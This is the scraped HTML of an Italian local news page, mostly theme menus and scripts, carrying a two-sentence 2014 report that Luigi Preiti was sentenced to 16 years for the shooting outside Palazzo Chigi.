pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Rosarno cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Preiti condannato per la sparatoria a Palazzo Chigi</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-840" class="post-840 post type-post status-publish format-standard category-rosarno-cronaca" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Preiti condannato per la sparatoria a Palazzo Chigi</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-21T17:02:40+01:00" >21 Gennaio 2014</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-840">24</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p>Il Gup di Roma, <span>Filippo Steidl, dopo due ore di camera di consiglio, </span>ha condannato Luigi Preiti a 16 anni di reclusione per la sparatoria davanti a Palazzo Chigi . Il Pubblico Ministero aveva chiesto la condanna a 18 anni per i reati di tentato omicidio plurimo, porto abusivo di arma clandestina e ricettazione.</p>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent 